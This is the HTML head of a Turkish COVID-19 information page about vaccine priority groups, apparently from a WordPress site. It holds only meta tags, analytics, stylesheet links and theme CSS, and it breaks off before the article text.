

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://covid19.msyd.org/covid-asisi-hangi-gruplara-ne-zaman-sira-gelecek-asi-oncelik-durumu-nasil-sorgulaniyor-2/
body_size: 129880
content:
<!DOCTYPE html>
<html lang="tr" class="no-js" itemscope itemtype="https://schema.org/Article">

<head>

<meta charset="UTF-8" />
<meta name="description" content="MSYD Covid19 Bilgilendirme"/>
<meta property="og:image" content="https://covid19.msyd.org/wp-content/uploads/2020/04/Ortak-logo-MSYD-e1587993202394.png"/>
<link rel="alternate" hreflang="tr-TR" href="https://covid19.msyd.org/covid-asisi-hangi-gruplara-ne-zaman-sira-gelecek-asi-oncelik-durumu-nasil-sorgulaniyor-2/"/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-145778476-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-145778476-2');
</script>
<title>Covid aşısı: Hangi Gruplara Ne Zaman Sıra Gelecek, Aşı Öncelik Durumu Nasıl Sorgulanıyor? &#8211; MSYD Covid 19</title>
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="shortcut icon" href="https://covid19.msyd.org/wp-content/uploads/2017/12/home_employment_pin.png" type="image/x-icon" />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MSYD Covid 19 &raquo; beslemesi" href="https://covid19.msyd.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="MSYD Covid 19 &raquo; yorum beslemesi" href="https://covid19.msyd.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MSYD Covid 19 &raquo; Covid aşısı: Hangi Gruplara Ne Zaman Sıra Gelecek, Aşı Öncelik Durumu Nasıl Sorgulanıyor? yorum beslemesi" href="https://covid19.msyd.org/covid-asisi-hangi-gruplara-ne-zaman-sira-gelecek-asi-oncelik-durumu-nasil-sorgulaniyor-2/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/covid19.msyd.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://covid19.msyd.org/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='nycreatis_style-css'  href='https://covid19.msyd.org/wp-content/plugins/covid19-plugin-wp/assets/style.css?ver=2.2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://covid19.msyd.org/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='style-css'  href='https://covid19.msyd.org/wp-content/themes/betheme/style.css?ver=21.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css'  href='https://covid19.msyd.org/wp-content/themes/betheme/css/base.css?ver=21.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css'  href='https://covid19.msyd.org/wp-content/themes/betheme/css/layout.css?ver=21.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css'  href='https://covid19.msyd.org/wp-content/themes/betheme/css/shortcodes.css?ver=21.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css'  href='https://covid19.msyd.org/wp-content/themes/betheme/assets/animations/animations.min.css?ver=21.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css'  href='https://covid19.msyd.org/wp-content/themes/betheme/assets/ui/jquery.ui.all.css?ver=21.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css'  href='https://covid19.msyd.org/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css?ver=21.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css'  href='https://covid19.msyd.org/wp-content/themes/betheme/css/responsive.css?ver=21.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-fonts-css'  href='https://fonts.googleapis.com/css?family=Poppins%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='new-royalslider-core-css-css'  href='https://covid19.msyd.org/wp-content/plugins/new-royalslider/lib/royalslider/royalslider.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='rsDefaultInv-css-css'  href='https://covid19.msyd.org/wp-content/plugins/new-royalslider/lib/royalslider/skins/default-inverted/rs-default-inverted.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='slider_in_laptop-css-css'  href='https://covid19.msyd.org/wp-content/plugins/new-royalslider/lib/royalslider/templates-css/rs-in-laptop-template.css?ver=3.4.0' type='text/css' media='all' />
<style id='mfn-dynamic-inline-css' type='text/css'>
@media only screen and (min-width: 1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:11px}#Header_creative #Top_bar .action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 768px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a:not(.action_button){color:rgba(255,255,255,.8)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right a:not(.action_button){color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (max-width: 1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > 